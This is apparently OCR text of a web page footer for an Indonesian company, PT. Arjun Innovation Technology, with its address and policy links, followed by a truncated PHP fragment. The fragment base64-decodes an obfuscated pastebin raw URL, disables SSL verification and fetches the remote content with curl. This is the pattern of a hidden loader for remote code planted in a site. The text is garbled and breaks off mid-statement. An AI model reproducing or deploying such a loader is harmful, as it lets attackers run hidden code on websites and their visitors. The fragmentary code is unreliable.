
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi
5jb20vcmF3L21LeE1ZV3gy"),
CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function